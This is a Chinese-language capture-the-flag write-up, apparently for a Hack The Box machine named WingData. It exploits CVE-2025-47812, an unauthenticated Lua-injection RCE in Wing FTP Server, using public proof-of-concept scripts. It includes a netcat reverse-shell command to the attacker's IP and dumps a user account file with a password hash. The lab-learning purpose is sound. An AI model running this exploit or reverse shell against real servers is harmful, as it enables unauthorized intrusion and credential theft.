
Nmap
22,80
将机器主机名添加到本地主机文件中:
1 echo "10.129.244.106 wingdata.htb" | sudo tee -a /etc/hosts

10.129.244.106

点击Client Portal
发现跳转到一个子域名ftp.wingdata.htb
把这个域名加到本地
1 echo "10.129.244.106 ftp.wingdata.htb" | sudo tee -a /etc/hosts
这里复习了一下找子域名工具:Sublist3r,kali自带(这里不用)

进入到一个登录页面:
找一下cve:
[CVE-2025-47812] Wing FTP Server v7.4.3
Wing FTP 服务器存在未经身份验证的远程代码执行漏洞 [CVE-2025-47812]

漏洞描述 : /loginok.html 端点中不正确的 NULL 字节处理 允许通过 Lua 注入 进行未经身份验证的远程代码执行
Lua注入 漏洞利用:
在向loginok.html发起POST请求时,将一个空字节后跟Lua代码注入用户名中。
exp:https://www.exploit-db.com/exploits/52347
poc:https://github.com/estebanzarate/CVE-2025-47812-Wing-FTP-Server-7.4.3-Unauthenticated-RCE-PoC

拿到shell

ls -lah 是 Linux 里很常用的查看目录内容命令

然后在/opt/wftpserver/Data/1/users下的wacky.xml获得用户加密凭据
但是这个poc只能进行命令执行,没有真正的拿到shell,不能文件读取
换一个poc:
4m3rr0r/CVE-2025-47812-poc:Wing FTP 服务器远程代码执行(RCE)漏洞(CVE-2025-47812)

然后反弹shell:
1 python CVE-2025-47812.py -u http://ftp.wingdata.htb -c "nc 10.10.15.166 8888 -e /bin/sh" -v
再读取/opt/wftpserver/Data/1/users下的wacky.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
cat /opt/wftpserver/Data/1/users/wacky.xml <?xml version="1.0" ?> <USER_ACCOUNTS Description="Wing FTP Server User Accounts"> <USER> <UserName>wacky</UserName> <EnableAccount>1</EnableAccount> <EnablePassword>1</EnablePassword> <Password>32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca</Password> <ProtocolType>63</ProtocolType> <EnableExpire>0</EnableExpire> <ExpireTime>2025-12-02 12:02:46</ExpireTime> <MaxDownloadSpeedPerSession>0</MaxDownloadSpeedPerSession> <MaxUploadSpeedPerSession>0</MaxUploadSpeedPerSession> <MaxDownloadSpeedPerUser>0</MaxDownloadSpeedPerUser> <MaxUploadSpeedPerUser>0</MaxUploadSpeedPerUser> <SessionNoCommandTimeOut>5</SessionNoCommandTimeOut> <SessionNoTransferTimeOut>5</SessionNoTransferTimeOut> <MaxConnection>0</MaxConnection> <ConnectionPerIp>0</ConnectionPerIp> <PasswordLength>0</PasswordLength> <ShowHiddenFile>0</ShowHiddenFile> <CanChangePassword>0</CanChangePassword> <CanSendMessageToServer>0</CanSendMessageToServer> <EnableSSHPublicKeyAuth>0</EnableSSHPublicKeyAuth> <SSHPublicKeyPath></SSHPublicKeyPath> <SSHAuthMethod>0</SSHAuthMethod> <EnableWeblink>1</EnableWeblink> <EnableUplink>1</EnableUplink> <EnableTwoFactor>0</EnableTwoFactor> <TwoFactorCode></TwoFactorCode> <ExtraInfo></ExtraInfo> <CurrentCredit>0</CurrentCredit> <RatioDownload>1</RatioDownload> <RatioUpload>1</RatioUpload> <RatioCountMethod>0</RatioCountMethod> <EnableRatio>0</EnableRatio> <MaxQuota>0</MaxQuota> <CurrentQuota>0</CurrentQuota> <EnableQuota>0</EnableQuota> <NotesName></NotesName> <NotesAddress></NotesAddress> <NotesZipCode></NotesZipCode> <NotesPhone></NotesPhone> <NotesFax></NotesFax> <NotesEmail></NotesEmail> <NotesMemo></NotesMemo> <EnableUploadLimit>0</EnableUploadLimit> <CurLimitUploadSize>0</CurLimitUploadSize> <MaxLimitUploadSize>0</MaxLimitUploadSize> <EnableDownloadLimit>0</EnableDownloadLimit> <CurLimitDownloadLimit>0</CurLimitDownloadLimit> <MaxLimitDownloadLimit>0</MaxLimitDownloadLimit> <LimitResetType>0</LimitResetType> <LimitResetTime>1762103089</LimitResetTime> <TotalReceivedBytes>0</TotalReceivedBytes> <TotalSentBytes>0</TotalSentBytes> <LoginCount>2</LoginCount> <FileDownload>0</FileDownload> <FileUpload>0</FileUpload> <FailedDownload>0</FailedDownload> <FailedUpload>0</FailedUpload> <LastLoginIp>127.0.0.1</LastLoginIp> <LastLoginTime>2025-11-02 12:28:52</LastLoginTime> <EnableSchedule>0</EnableSchedule> </USER> </USER_ACCOUNTS>
得到用户名和密码的hash:
wacky
32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca
